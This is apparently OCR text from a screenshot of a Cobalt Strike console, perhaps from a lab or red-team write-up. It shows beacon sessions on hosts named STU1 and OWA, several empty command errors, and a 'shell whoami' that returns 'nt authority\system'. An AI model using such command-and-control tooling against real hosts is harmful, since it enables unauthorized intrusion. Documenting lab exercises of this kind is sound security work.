 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Administrator *
STU1 @ 3132
SYSTEM *
OWA @ 3052
Event Log X Beacon 169.254.129.186@4628 X Beacon 169.254.129.186@3132 X Listeners X Beacon 192.168.52.138@3052 X Sites X
[10/23 10:41:54] beacon>
[10/23 10:41:54] [-] Unknown command:
[10/23 10:41:54] beacon>
[10/23 10:41:54] [-] Unknown command:
[10/23 10:41:54] beacon>
[10/23 10:41:54] [-] Unknown command:
[10/23 10:41:54] beacon>
[10/23 10:41:54] [-] Unknown command:
[10/23 10:41:55] beacon>
[10/23 10:41:55] [-] Unknown command:
[10/23 10:42:00] beacon> shell whoami
[10/23 10:42:00] [*] Tasked beacon to run: whoami
[10/23 10:42:00] [+] host called home, sent: 37 bytes
[10/23 10:42:00] [+] received output:
nt authority\system
[OWA] - x64 | SYSTEM * | 3052 - x64 | Parent 3132 last:24ms
beacon>